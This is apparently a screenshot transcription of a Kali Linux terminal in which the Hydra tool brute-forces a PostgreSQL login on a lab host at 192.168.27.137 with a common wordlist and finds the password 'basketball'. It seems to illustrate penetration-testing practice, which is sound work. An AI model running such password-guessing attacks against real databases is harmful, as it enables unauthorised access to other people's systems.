 tester@kali: ~
File Actions Edit View Help
tester@kali:~$ hydra -l postgres -P /usr/share/wordlists/fasttrack.txt 192.168.27.137 postgres
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiza
tions, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-05 14:24:26
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per t
ask
[DATA] attacking postgres://192.168.27.137:5432/
[5432][postgres] host: 192.168.27.137   login: postgres   password: basketball
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-05 14:24:28